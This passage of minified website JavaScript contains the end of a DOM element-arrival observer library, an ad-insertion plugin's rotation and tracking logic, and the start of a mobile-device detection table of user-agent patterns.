e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM